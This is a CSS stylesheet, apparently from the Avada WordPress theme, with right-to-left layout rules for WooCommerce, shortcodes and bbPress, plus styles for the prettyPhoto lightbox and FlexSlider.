.rtl .product .images .flex-viewport {
  direction: ltr;
}
.rtl .simple-cart .quantity {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.rtl .woocommerce-tabs > .tabs {
  float: right;
}
.rtl .woocommerce-tabs .panel {
  margin-left: 0;
  margin-right: 240px;
}
.rtl .shop_attributes,
.rtl .shop_attributes th,
.rtl .shop_attributes td {
  text-align: right;
}
.rtl .woocommerce .social-share li {
  border-right: 0;
  border-left: 1px solid;
}
.rtl .woocommerce .social-share li:last-child {
  border-left: 0;
}
.rtl .products li {
  float: right;
  margin-right: 0;
}
.rtl .products-4 li {
  margin-left: 1.0%;
}
.rtl .products-3 li {
  margin-left: 1.0%;
}
.rtl .products-2 li {
  margin-left: 1.0%;
}
.rtl .products-1 li {
  margin-left: 0;
}
.rtl .products-4 li:nth-child(4n) {
  margin-left: 0;
}
.rtl .products-3 li:nth-child(3n) {
  margin-left: 0;
}
.rtl .products-2 li:nth-child(2n) {
  margin-left: 0;
}
.rtl .products-1 li:nth-child(1n) {
  margin-left: 0;
}
.rtl p.stars a {
  float: right;
}
.rtl p.stars a:after {
  right: auto;
  left: 1em;
}
.rtl #reviews li .avatar {
  float: right;
}
.rtl #reviews li .comment-text {
  margin-left: 0;
  margin-right: 70px;
}
.rtl #reviews li .comment-text .meta,
.rtl #reviews li .comment-text .meta strong {
  float: right;
}
.rtl #reviews .overall-rating {
  float: left;
}
.rtl .catalog-ordering > ul,
.rtl .orderby-order-container > ul,
.rtl .orderby-order-container {
  float: right;
  margin-right: 0;
}
.rtl .catalog-ordering > ul,
.rtl .orderby-order-container > ul {
  margin-left: 10px;
}
.rtl .shop_table .product-thumbnail .product-info {
  float: right;
}
.rtl .cart_totals table {
  text-align: right;
}
.rtl form.checkout .shop_table tbody .product-total,
.rtl form.checkout .shop_table th.product-total {
  text-align: left;
}
.rtl form.checkout .shop_table .product-name {
  text-align: right;
}
.rtl form.checkout .shop_table tfoot th {
  padding-right: 0;
}
.rtl .order-dropdown > li:after {
  right: auto;
  left: 0;
  border-left: 0;
  border-right: 1px solid #dbdbdb;
}
.rtl .order-dropdown ul li a {
  padding-right: 0;
  padding-left: 15px;
}
.rtl.woocommerce .social-share li {
  border: none;
  border-right: 1px solid #E7E6E6;
  text-align: right;
}
.rtl.woocommerce .social-share li:first-child {
  border-right: 0 none;
}
.rtl .product .onsale {
  left: auto;
  right: 15px;
}
.rtl .single_variation_wrap .variations_button .quantity {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.rtl .single_variation_wrap .variations_button .button {
  float: right;
  margin-left: 0;
  margin-right: 10px;
}
.rtl .variations .label {
  padding-left: 15px;
  padding-right: 0;
}
.rtl .avada-select-parent .avada-select-arrow {
  border-right: 1px solid #DADADA;
  border-left: none;
  left: 0;
  right: auto;
}
.rtl .select-arrow {
  right: auto;
  left: 1px;
  border-right: 1px solid #DADADA;
  border-left: none;
}
.rtl.woocommerce .images #carousel .slides {
  float: right;
}
.rtl.woocommerce .images #carousel .slides li {
  float: right !important;
  margin-right: 0;
  margin-left: 9px;
  cursor: pointer;
}
.rtl #billing_country_field > label,
.rtl #shipping_country_field > label {
  padding-right: 0;
  padding-left: 5px;
}
.rtl .cart-collaterals .one_half {
  float: right;
  margin-left: 4%;
  margin-right: 0;
}
.rtl .cart-collaterals .one_half.last {
  clear: left;
  margin-left: 0;
}
.rtl .woocommerce .avada-shipping-calculator-form .button,
.rtl .woocommerce .shipping-calculator-form .button {
  float: left;
}
.rtl .shipping-calculator-form-nohide .fusion-button {
  float: left;
}
.rtl .cart-totals-container .fusion-button {
  float: left;
}
.rtl .input-text {
  margin-right: 0;
  margin-left: 1%;
}
.rtl .coupon .input-text {
  float: right;
}
.rtl .coupon .fusion-button {
  float: left;
}
.rtl .quantity .minus,
.rtl .quantity .plus,
.rtl .quantity .qty {
  margin: 0;
}
.rtl .woocommerce-content-box {
  margin-left: 0;
  margin-right: 240px;
}
.rtl .woocommerce-content-box.full-width {
  margin-right: 0;
}
.rtl .product .images .flexslider .slides img {
  float: right;
}
.rtl .mobile-nav-holder .mobile-selector span,
.rtl .mobile-topnav-holder .mobile-selector span {
  padding-left: 0;
  padding-right: 10px;
}
.rtl .mobile-topnav-holder {
  text-align: right;
}
.rtl .mobile-nav-holder .mobile-selector .selector-down:before,
.rtl .mobile-topnav-holder .mobile-selector .selector-down:before {
  margin-left: 0;
  margin-right: 12px;
}
.rtl .mobile-nav-holder .mobile-selector .selector-down,
.rtl .mobile-topnav-holder .mobile-selector .selector-down {
  border-left: medium none;
  border-right: 1px solid #DADADA;
  left: 5px;
  right: auto;
}
.rtl .avada-thank-you .order_details li:before {
  float: right;
  margin-left: 5px;
}
.rtl .isotope .isotope-item {
  -webkit-transition-property: right, top, -webkit-transform, opacity;
  -moz-transition-property: right, top, -moz-transform, opacity;
  -ms-transition-property: right, top, -ms-transform, opacity;
  -o-transition-property: right, top, -o-transform, opacity;
  transition-property: right, top, transform, opacity;
}
.rtl .timeline-layout .post.align-left,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-left {
  clear: right;
  float: right;
}
.rtl .timeline-layout .post.align-right,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-right {
  clear: left;
  float: left;
}
.rtl .align-left .timeline-arrow,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-left .timeline-arrow {
  left: auto;
  right: 299px;
}
.rtl .align-left .timeline-arrow:before,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-left .timeline-arrow:before {
  left: auto;
  right: 100%;
  content: '\f0d9';
}
.rtl .align-right .timeline-arrow,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-right .timeline-arrow {
  left: 299px;
  right: auto;
}
.rtl .align-right .timeline-arrow:before,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-right .timeline-arrow:before {
  left: 100%;
  right: auto;
  content: '\f0da';
}
.rtl .one_half,
.rtl .one_third,
.rtl .two_third,
.rtl .three_fourth,
.rtl .one_fourth {
  float: right;
  margin-left: 4%;
  margin-right: 0;
}
.rtl .one_half.last,
.rtl .one_third.last,
.rtl .three_fourth.last,
.rtl .one_fourth.last,
.rtl .two_third.last,
.rtl .three_fourth.last {
  margin-left: 0%;
  margin-right: 4%;
}
.rtl #slidingbar-area .columns .fusion-column,
.rtl .footer-area .columns .fusion-column {
  float: right;
}
.rtl .fusion-column {
  float: right;
}
/* RTL shortcode specific styles */
.rtl .fusion-alert .alert-icon {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .fusion-alert .close {
  left: -1px;
  right: auto;
}
.rtl .fusion-blog-medium-alternate .entry-read-more,
.rtl .fusion-blog-large-alternate .entry-read-more {
  margin-left: 10px;
  margin-right: 0;
  text-align: left;
}
.rtl .fusion-blog-medium .entry-meta .entry-meta-details,
.rtl .fusion-blog-large .entry-meta .entry-meta-details {
  float: right;
}
.rtl .fusion-blog-medium .entry-meta .entry-read-more,
.rtl .fusion-blog-large .entry-meta .entry-read-more {
  float: left;
  margin-left: 0;
}
.rtl .large-alternate .post-content,
.rtl .fusion-blog-large-alternate .post-content-container {
  margin-left: 0;
  margin-right: 110px;
}
.rtl .fusion-blog-medium-alternate .post-content-container {
  margin-left: 0;
  margin-right: 436px;
}
.rtl .fusion-blog-medium .blog-medium-slideshow-container,
.rtl .fusion-blog-medium-alternate .blog-medium-slideshow-container {
  float: right;
}
.rtl .fusion-blog-medium-alternate .date-and-formats,
.rtl .fusion-blog-medium-alternate .blog-medium-slideshow-container {
  margin-left: 17px;
  margin-right: 0;
}
.rtl .fusion-blog-medium-alternate .date-and-formats,
.rtl .fusion-blog-large-alternate .date-and-formats {
  float: right;
}
.rtl .fusion-blog-grid .entry-read-more,
.rtl .fusion-blog-timeline .entry-read-more {
  float: right;
}
.rtl .fusion-blog-grid .entry-comments,
.rtl .fusion-blog-timeline .entry-comments {
  float: left;
}
.rtl .fusion-button {
  direction: ltr;
}
.rtl .fusion-checklist .size-small .icon-wrapper {
  float: right;
  margin-left: 9px;
  margin-right: 0;
}
.rtl .fusion-checklist .size-small .fusion-li-item-content {
  margin-left: 0;
  margin-right: 30px;
}
.rtl .fusion-checklist .size-medium .icon-wrapper {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}
.rtl .fusion-checklist .size-medium .fusion-li-item-content {
  margin-left: 0;
  margin-right: 50px;
}
.rtl .fusion-checklist .size-large .icon-wrapper {
  float: right;
  margin-left: 25px;
  margin-right: 0;
}
.rtl .fusion-checklist .size-large .fusion-li-item-content {
  margin-left: 0;
  margin-right: 95px;
}
.rtl .fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .fontawesome-icon,
.rtl .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .fontawesome-icon {
  margin-right: 0;
}
.rtl .fusion-content-boxes.content-boxes-icon-on-side .content-container {
  padding-left: 0;
  padding-right: 45px;
}
.rtl .fusion-dropcap {
  float: right;
  margin-right: 0;
  margin-left: 6px;
}
.rtl .fusion-google-map .infoBox > img {
  float: left;
}
.rtl a.pp_close,
.rtl a.pp_expand,
.rtl a.pp_contract {
  text-indent: 10000px;
}
.rtl .close {
  float: left;
}
.rtl .modal-footer {
  text-align: left;
}
.rtl .fusion-person .person-desc .person-author .fusion-social-networks {
  text-align: left;
}
.rtl .fusion-person .person-desc .person-author .fusion-social-networks a {
  margin-left: 0;
  margin-right: 20px;
}
.rtl .popover-title,
.rtl .popover-content {
  text-align: right;
}
.rtl .fusion-progressbar .progress {
  float: right;
}
.rtl .fusion-progressbar .sr-only {
  left: auto;
  right: 15px;
}
.rtl .fusion-recent-posts.layout-thumbnails-on-side .columns .column .floated-slideshow,
.rtl .fusion-recent-posts.layout-date-on-side .date-and-formats {
  float: right;
  margin-left: 25px;
  margin-right: 0;
}
.rtl .fusion-recent-posts .columns-2 .column:nth-child(3n) {
  clear: right;
}
.rtl .fusion-recent-posts .columns-3 .column:nth-child(4n) {
  clear: right;
}
.rtl .fusion-recent-works .image-extras .link-icon {
  margin-left: 3px;
  margin-right: 0;
}
.rtl .fusion-section-separator .divider-candy {
  margin-left: 0;
  margin-right: -20px;
}
.rtl .fusion-sharing-box .fusion-social-networks {
  text-align: left;
}
.rtl .fusion-social-networks .fusion-social-network-icon {
  margin-left: 20px;
  margin-right: 0;
}
.rtl .fusion-social-networks.boxed-icons .fusion-social-network-icon {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .table-1 table th,
.rtl .table-2 table th {
  text-align: right;
}
.rtl .fusion-reading-box-container .continue-right {
  float: left;
  margin-left: 0;
  margin-right: 10px;
}
.rtl .fusion-testimonials .testimonial-thumbnail {
  padding-left: 30px;
  padding-right: 0;
}
.rtl .fusion-testimonials .company-name strong {
  float: right;
}
.rtl .fusion-testimonials .author:after {
  left: auto;
  right: 35px;
}
.rtl .fusion-title h1.title-heading-left,
.rtl .fusion-title h2.title-heading-left,
.rtl .fusion-title h3.title-heading-left,
.rtl .fusion-title h4.title-heading-left,
.rtl .fusion-title h5.title-heading-left,
.rtl .fusion-title h6.title-heading-left {
  padding-left: 8px;
  padding-right: 0;
}
.rtl .fusion-title h1.title-heading-right,
.rtl .fusion-title h2.title-heading-right,
.rtl .fusion-title h3.title-heading-right,
.rtl .fusion-title h4.title-heading-right,
.rtl .fusion-title h5.title-heading-right,
.rtl .fusion-title h6.title-heading-right {
  padding-left: 0;
  padding-right: 8px;
}
.rtl .fusion-title h1.title-heading-right .fontawesome-icon,
.rtl .fusion-title h2.title-heading-right .fontawesome-icon,
.rtl .fusion-title h3.title-heading-right .fontawesome-icon,
.rtl .fusion-title h4.title-heading-right .fontawesome-icon,
.rtl .fusion-title h5.title-heading-right .fontawesome-icon,
.rtl .fusion-title h6.title-heading-right .fontawesome-icon,
.rtl .fusion-title h1.title-heading-right img,
.rtl .fusion-title h2.title-heading-right img,
.rtl .fusion-title h3.title-heading-right img,
.rtl .fusion-title h4.title-heading-right img,
.rtl .fusion-title h5.title-heading-right img,
.rtl .fusion-title h6.title-heading-right img {
  margin-left: 0;
  margin-right: 10px;
}
.rtl .fusion-title h1 img,
.rtl .fusion-title h2 img,
.rtl .fusion-title h3 img,
.rtl .fusion-title h4 img,
.rtl .fusion-title h5 img,
.rtl .fusion-title h6 img {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .fusion-accordian .panel-title a .fa-fusion-box {
  float: right;
  margin-left: 18px;
  margin-right: 0;
}
/* End RTL Shortcodes */
/* Begin RTL BBPress */
.rtl #bbpress-forums li.bbp-header {
  padding: 15px 18px 15px 0;
}
.rtl #bbpress-forums li.bbp-body ul.forum,
.rtl #bbpress-forums li.bbp-body ul.topic {
  padding: 12px 18px 10px 0;
}
.rtl .bbp-topic-form fieldset .notify,
.rtl .bbp-reply-form fieldset .notify {
  float: left;
}
.rtl div.bbp-submit-wrapper {
  margin-left: 0;
  margin-right: 30px;
}
.rtl .bbp-pagination {
  text-align: left;
}
.rtl .bbp-pagination-count {
  float: none;
}
.rtl #bbpress-forums div.bbp-reply-favs {
  float: left;
}
.rtl .bbp-arrow {
  left: 0;
  right: -8px;
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}
.rtl #bbpress-forums div.bbp-forum-content,
.rtl #bbpress-forums div.bbp-topic-content,
.rtl #bbpress-forums div.bbp-reply-content {
  padding: 0;
}
/* End RTL BBPress */
/* to top */
#toTop {
  background-color: #333333;
  border-radius: 4px 4px 0 0;
  bottom: 0;
  color: #FFFFFF;
  display: none;
  height: 35px;
  position: fixed;
  right: 30px;
  text-align: center;
  text-transform: uppercase;
  width: 48px;
  opacity: 0.9;
  z-index: 10000;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.no-totop #toTop {
  display: none !important;
}
#toTop:before {
  line-height: 35px;
  content: '\f106';
  -webkit-font-smoothing: antialiased;
  font-family: IcoMoon;
  font-size: 22px;
}
#toTop:hover {
  background-color: #A0CE4E;
}
#toTopHover {
  display: block;
  overflow: hidden;
  float: left;
  opacity: 0;
}
#toTop:active,
#toTop:focus {
  outline: none;
  background-color: #333333;
}
/* slidingbar */
#slidingbar-area {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99999;
  margin-left: auto;
  margin-right: auto;
}
body.admin-bar #wrapper #slidingbar-area {
  top: 32px;
}
#slidingbar {
  height: auto;
  color: #8c8989;
  background: #363839;
  background: rgba(54, 56, 57, 0.9);
  overflow: hidden;
  position: relative;
  z-index: 3;
  display: none;
  padding: 35px 10px;
}
.sb_toggle {
  border-color: transparent #363839 transparent transparent;
  border-style: solid;
  border-width: 0 40px 40px 0;
  bottom: -40px;
  height: 0;
  position: absolute;
  right: 0;
  width: 0;
  z-index: 999;
}
.sb_toggle:after {
  font-size: 16px;
  font-family: "IcoMoon";
  content: '\e61d';
  -webkit-font-smoothing: antialiased;
  display: block;
  height: 40px;
  position: absolute;
  left: 21px;
  top: 3px;
  color: #FFFFFF;
  text-shadow: none;
  -moz-text-shadow: none;
  -webkit-text-shadow: none;
}
.sb_toggle.open:after {
  content: '\e61c';
  -webkit-font-smoothing: antialiased;
}
.slidingbar-widget-col {
  margin-bottom: 20px;
}
.slidingbar-widget-col:last-child {
  margin-bottom: 0;
}
#slidingbar-area .logo {
  float: none;
  display: block;
  margin: 0 0 22px;
  background: url(images/logo-footer.gif) no-repeat;
}
#slidingbar-area h3 {
  margin: 0 0 28px;
  color: #ddd;
  text-transform: uppercase;
  font: 13px/20px 'PTSansBold', arial, helvetica, sans-serif;
}
#slidingbar-area .text-block {
  text-shadow: 1px 2px 1px #000;
}
#slidingbar-area .holder-block img {
  width: 100%;
}
#slidingbar-area ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 12px;
  line-height: 15px;
}
#slidingbar-area ul li a {
  padding: 12px 0;
  border-bottom: 1px solid #282a2b;
  display: block;
}
#slidingbar-area .pyre_tabs .tab-holder .tabs li a {
  padding: 0;
  border-bottom: none;
}
#slidingbar-area .slidingbar-widget-col ul:first-child > li:first-child > a,
#slidingbar-area .slidingbar-widget-col > ul > li:first-child > a {
  background-image: none;
  padding-top: 0px;
}
#slidingbar-area a {
  text-shadow: 1px 2px 1px #000;
  color: #bfbfbf;
}
#slidingbar-area ul li a:hover {
  color: #a0ce4e;
}
#slidingbar-area ul#recentcomments li.recentcomments:first-child {
  padding-top: 0px;
  background: none;
}
#slidingbar-area li.recentcomments {
  padding: 12px 0;
  border-bottom: 1px solid #282a2b;
  display: block;
}
#slidingbar-area li.recentcomments a {
  border: none;
}
.wpcf7-form input[type="submit"] {
  cursor: pointer;
}
/* Style.css */
a.pp_next {
  display: block;
  float: right;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_previous {
  display: block;
  float: left;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
  height: 13px;
}
div.pp_default .pp_top .pp_left {
  background: url(images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}
div.pp_default .pp_top .pp_middle {
  background: url(images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}
div.pp_default .pp_top .pp_right {
  background: url(images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}
div.pp_default .pp_content .ppt {
  color: #f8f8f8;
}
div.pp_default .pp_content_container .pp_left {
  background: url(images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
  padding-left: 13px;
}
div.pp_default .pp_content_container .pp_right {
  background: url(images/prettyPhoto/default/sprite_y.png) top right repeat-y;
}
div.pp_default .pp_next:hover {
  background: url(images/prettyPhoto/default/sprite_next.png) center right no-repeat;
  cursor: pointer;
}
div.pp_default .pp_previous:hover {
  background: url(images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
  cursor: pointer;
}
div.pp_default .pp_expand {
  background: url(images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
  cursor: pointer;
  width: 28px;
  height: 28px;
}
div.pp_default .pp_expand:hover {
  background: url(images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_contract {
  background: url(images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
  cursor: pointer;
  width: 28px;
  height: 28px;
}
div.pp_default .pp_contract:hover {
  background: url(images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_close {
  width: 30px;
  height: 30px;
  background: url(images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_gallery ul li a {
  background: url(images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
  border: 1px solid #aaaaaa;
}
div.pp_default .pp_social {
  margin-top: 7px;
}
div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
  position: static;
  left: auto;
}
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
  background: url(images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
  height: 30px;
  width: 30px;
}
div.pp_default .pp_nav .pp_pause {
  background-position: -51px -29px;
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
  background: url(images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
  height: 20px;
  width: 20px;
  margin: 4px 0 0;
}
div.pp_default a.pp_arrow_next {
  left: 52px;
  background-position: -82px -3px;
}
div.pp_default .pp_content_container .pp_details {
  margin-top: 5px;
}
div.pp_default .pp_nav {
  clear: none;
  height: 30px;
  width: 110px;
  position: relative;
}
div.pp_default .pp_nav .currentTextHolder {
  font-family: Georgia;
  font-style: italic;
  color: #999;
  font-size: 11px;
  left: 75px;
  line-height: 25px;
  position: absolute;
  top: 2px;
  margin: 0;
  padding: 0 0 0 10px;
}
div.pp_default .pp_close:hover,
div.pp_default .pp_nav .pp_play:hover,
div.pp_default .pp_nav .pp_pause:hover,
div.pp_default .pp_arrow_next:hover,
div.pp_default .pp_arrow_previous:hover {
  opacity: 0.7;
}
div.pp_default .pp_description {
  font-size: 11px;
  font-weight: 700;
  line-height: 14px;
  margin: 5px 50px 5px 0;
}
div.pp_default .pp_bottom .pp_left {
  background: url(images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}
div.pp_default .pp_bottom .pp_middle {
  background: url(images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}
div.pp_default .pp_bottom .pp_right {
  background: url(images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}
div.pp_default .pp_loaderIcon {
  background: url(images/prettyPhoto/default/loader.gif) center center no-repeat;
}
div.facebook .pp_top .pp_left {
  background: url(images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}
div.facebook .pp_top .pp_middle {
  background: url(images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}
div.facebook .pp_top .pp_right {
  background: url(images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}
div.facebook .pp_content_container .pp_left {
  background: url(images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}
div.facebook .pp_content_container .pp_right {
  background: url(images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}
div.facebook .pp_expand {
  background: url(images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.facebook .pp_expand:hover {
  background: url(images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.facebook .pp_contract {
  background: url(images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.facebook .pp_contract:hover {
  background: url(images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.facebook .pp_close {
  width: 22px;
  height: 22px;
  background: url(images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
}
div.facebook .pp_description {
  margin: 0 37px 0 0;
}
div.facebook .pp_loaderIcon {
  background: url(images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}
div.facebook .pp_arrow_previous {
  background: url(images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
  height: 22px;
  margin-top: 0;
  width: 22px;
}
div.facebook .pp_arrow_previous.disabled {
  background-position: 0 -96px;
  cursor: default;
}
div.facebook .pp_arrow_next {
  background: url(images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
  height: 22px;
  margin-top: 0;
  width: 22px;
}
div.facebook .pp_arrow_next.disabled {
  background-position: -32px -96px;
  cursor: default;
}
div.facebook .pp_nav {
  margin-top: 0;
}
div.facebook .pp_nav p {
  font-size: 15px;
  padding: 0 3px 0 4px;
}
div.facebook .pp_nav .pp_play {
  background: url(images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
  height: 22px;
  width: 22px;
}
div.facebook .pp_nav .pp_pause {
  background: url(images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
  height: 22px;
  width: 22px;
}
div.facebook .pp_next:hover {
  background: url(images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.facebook .pp_previous:hover {
  background: url(images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.facebook .pp_bottom .pp_left {
  background: url(images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}
div.facebook .pp_bottom .pp_middle {
  background: url(images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}
div.facebook .pp_bottom .pp_right {
  background: url(images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}
div.pp_pic_holder a:focus {
  outline: none;
}
div.pp_overlay {
  background: #000;
  display: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 110000;
}
div.pp_pic_holder {
  display: none;
  position: absolute;
  width: 100px;
  z-index: 120000;
}
.pp_content {
  height: 40px;
  min-width: 40px;
}
* html .pp_content {
  width: 40px;
}
.pp_content_container {
  position: relative;
  text-align: left;
  width: 100%;
}
.pp_content_container .pp_left {
  padding-left: 20px;
}
.pp_content_container .pp_right {
  padding-right: 20px;
}
.pp_content_container .pp_details {
  float: left;
  margin: 10px 0 2px;
}
.pp_description {
  display: none;
  margin: 0;
}
.pp_social {
  float: left;
  margin: 0;
}
.pp_social .facebook {
  float: left;
  margin-left: 5px;
  width: auto;
  overflow: hidden;
  width: 75px;
}
.pp_social .twitter {
  float: left;
}
.pp_nav {
  clear: right;
  float: left;
  margin: 3px 10px 0 0;
}
.pp_nav p {
  float: left;
  white-space: nowrap;
  margin: 2px 4px;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
  float: left;
  margin-right: 4px;
  text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
  display: block;
  float: left;
  height: 15px;
  margin-top: 3px;
  overflow: hidden;
  text-indent: -10000px;
  width: 14px;
}
.pp_hoverContainer {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2000;
}
.pp_gallery {
  display: none;
  left: 50%;
  margin-top: -50px;
  position: absolute;
  z-index: 10000;
}
.pp_gallery div {
  float: left;
  overflow: hidden;
  position: relative;
}
.pp_gallery ul {
  float: left;
  height: 35px;
  position: relative;
  white-space: nowrap;
  margin: 0 0 0 5px;
  padding: 0;
}
.pp_gallery ul a {
  border: 1px rgba(0, 0, 0, 0.5) solid;
  display: block;
  float: left;
  height: 33px;
  overflow: hidden;
}
.pp_gallery ul a img {
  border: 0;
}
.pp_gallery li {
  display: block;
  float: left;
  margin: 0 5px 0 0;
  padding: 0;
}
.pp_gallery li.default a {
  background: url(images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
  display: block;
  height: 33px;
  width: 50px;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
  margin-top: 7px;
}
a.pp_expand,
a.pp_contract {
  cursor: pointer;
  display: none;
  height: 20px;
  position: absolute;
  right: 30px;
  text-indent: -10000px;
  top: 10px;
  width: 20px;
  z-index: 20000;
}
a.pp_close {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  line-height: 22px;
  text-indent: -10000px;
}
.pp_loaderIcon {
  display: block;
  height: 24px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 24px;
  margin: -12px 0 0 -12px;
}
#pp_full_res {
  line-height: 1;
}
#pp_full_res .pp_inline {
  text-align: left;
}
#pp_full_res .pp_inline p {
  margin: 0 0 15px;
}
div.ppt {
  color: #fff;
  display: none;
  font-size: 17px;
  z-index: 9999;
  margin: 0 0 5px 15px;
}
div.pp_default .pp_content,
div.light_rounded .pp_content {
  background-color: #ffffff;
}
div.pp_default #pp_full_res .pp_inline,
div.light_rounded .pp_content .ppt,
div.light_rounded #pp_full_res .pp_inline,
div.light_square .pp_content .ppt,
div.light_square #pp_full_res .pp_inline,
div.facebook .pp_content .ppt,
div.facebook #pp_full_res .pp_inline {
  color: #000000;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a,
.pp_gallery ul a:hover,
.pp_gallery li.selected a {
  border-color: #ffffff;
}
div.pp_default .pp_details,
div.light_rounded .pp_details,
div.dark_rounded .pp_details,
div.dark_square .pp_details,
div.light_square .pp_details,
div.facebook .pp_details {
  position: relative;
}
.pp_top,
.pp_bottom {
  height: 20px;
  position: relative;
}
* html .pp_top,
* html .pp_bottom {
  padding: 0 20px;
}
.pp_top .pp_left,
.pp_bottom .pp_left {
  height: 20px;
  left: 0;
  position: absolute;
  width: 20px;
}
.pp_top .pp_middle,
.pp_bottom .pp_middle {
  height: 20px;
  left: 20px;
  position: absolute;
  right: 20px;
}
* html .pp_top .pp_middle,
* html .pp_bottom .pp_middle {
  left: 0;
  position: static;
}
.pp_top .pp_right,
.pp_bottom .pp_right {
  height: 20px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}
.pp_fade,
.pp_gallery li.default a img {
  display: none;
}
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.flexslider .slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
  z-index: 1000;
}
/* FlexSlider Necessary Styles
*********************************/
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides {
  overflow: hidden;
}
.flexslider .slides li {
  display: none;
  -webkit-backface-visibility: hidden;
}
/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
  width: 100%;
  max-width: 100%;
  display: block;
}
.flexslider .slides .video-shortcode {
  margin-bottom: 0;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* Clearfix for the .slides element */
.flexslider .slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .flexslider .slides {
  display: block;
}
* html .flexslider .slides {
  height: 1%;
}
.flexslider .slides,
.flex-control-nav,
.flex-direction-nav {
  z-index: 2;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
